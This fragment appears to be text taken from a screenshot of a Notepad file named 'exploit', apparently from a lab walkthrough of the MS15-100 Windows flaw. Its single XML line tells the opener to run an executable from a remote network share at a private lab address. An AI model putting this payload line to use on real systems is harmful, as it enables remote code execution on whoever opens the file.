 exploit - Notepad
File Edit Format View Help
<application run="\\192.168.56.102\ms15-100\exploit.exe">
exploit